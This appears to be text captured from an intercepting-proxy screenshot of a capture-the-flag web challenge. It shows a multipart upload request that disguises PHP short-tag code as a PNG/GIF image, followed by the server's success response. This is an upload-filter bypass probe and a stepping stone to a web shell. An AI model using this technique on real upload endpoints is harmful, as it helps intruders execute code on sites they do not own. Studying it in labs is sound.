 Send Cancel < ▼ > ▼ Target: http://76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer:
http://76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show/
9 Content-Length: 199
10 Content-Type: multipart/form-data;
boundary=---------------------------322352349024221
11 DNT: 1
12 Connection: close
13
14 -----------------------------322352349024221
15 Content-Disposition: form-data; name="file"; filename="1.png"
16 Content-Type: image/png
17
18 GIF89a
19 <?=?>
20 -----------------------------322352349024221--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 15 Feb 2022 12:13:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.png"}